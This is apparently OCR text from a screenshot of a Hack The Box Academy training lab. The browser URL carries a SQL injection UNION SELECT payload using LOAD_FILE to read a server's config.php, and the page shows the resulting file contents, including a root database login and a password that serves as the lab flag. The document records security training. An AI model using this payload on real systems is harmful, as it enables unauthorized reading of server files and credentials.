 1 2 3 4
19:24
Hack The Box - Academy × Search Ports × New Tab × +
83.136.253.226:31794/search.php?port_code=cn'+UNION+SELECT+1%2C+LOAD_FILE("%2Fvar%2Fwww%2Fhtml%2Fconfig.php")%2C+3%2C+4+--+-
Kali Linux Kali Tools Kali Docs Kali Forums Home - Evernote Medium GTFOBins DNS INFO pentests Tools CTFs CYBERSHUJAA GitHub - payloadbox/s...
Search for a port: Search
Port Code Port City Port Volume
'localhost', 'DB_USERNAME'=>'root',
'DB_PASSWORD'=>'dB_pAssw0rd_iS_flag!',
'DB_DATABASE'=>'ilfreight' ); $conn =
mysqli_connect($config['DB_HOST'],
$config['DB_USERNAME'],
$config['DB_PASSWORD'],
$config['DB_DATABASE']); if
(mysqli_connect_errno($conn)) { echo "Failed
connecting. " . mysqli_connect_error() . "
"; } ?>
3
4